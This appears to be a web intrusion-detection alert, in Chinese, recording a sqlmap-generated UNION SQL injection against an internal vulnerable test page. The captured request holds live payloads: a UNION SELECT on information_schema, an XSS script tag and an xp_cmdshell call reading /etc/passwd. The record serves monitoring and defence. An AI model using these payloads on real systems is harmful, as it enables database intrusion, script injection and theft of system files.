 2020-03-03 03:08:22 WEB特征检测 union注入 172.16.10.1 172.16.50.1 200
服务端信息 分析与建议 特征事件信息 处理
2003030308220000180
WEB特征检测(union注入)
横向威胁
[ URL ]
GET http://172.16.50.1:8888/html/vul/sqlinject/get_str.php?user=1&jkQY=2351 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1
[ 请求头 ]
Accept-Encoding: gzip,deflate
Host: 172.16.50.1:8888
Accept: */*
User-Agent: sqlmap/1.1.4#stable (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
[ 请求参数 ]
user=1
jkQY=2351 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#